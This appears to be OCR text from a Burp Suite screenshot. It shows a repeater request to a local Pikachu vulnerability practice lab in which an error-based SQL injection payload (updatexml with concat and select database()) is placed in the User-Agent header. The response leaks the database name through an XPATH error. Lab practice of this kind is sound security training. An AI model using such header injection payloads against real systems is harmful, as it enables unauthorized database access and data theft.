 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not-A.Brand";v="99",
"Chromium";v="124"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)' or
updatexml(1,concat(0x7e,(select
database()),0x7e),1) or '
Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台
pika~pika~
XPATH syntax error: '~pikachu~'
Inspector
Selection 62 (0x3e)
Selected text
' or updatexml(1,concat(0x7e,(
select database()),0x7e),1) or
'
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Notes
Done 31,432 bytes | 13 millis
Event log (3) All issues (39) Memory: 283.5MB